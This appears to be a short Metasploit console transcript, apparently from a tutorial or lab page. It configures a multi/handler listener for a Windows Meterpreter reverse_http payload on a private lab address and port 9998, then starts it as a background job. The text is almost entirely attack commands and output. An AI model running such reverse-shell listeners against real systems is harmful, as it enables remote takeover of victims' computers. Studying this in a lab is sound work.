 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://192.168.80.129:9998
WWW.2BA.CC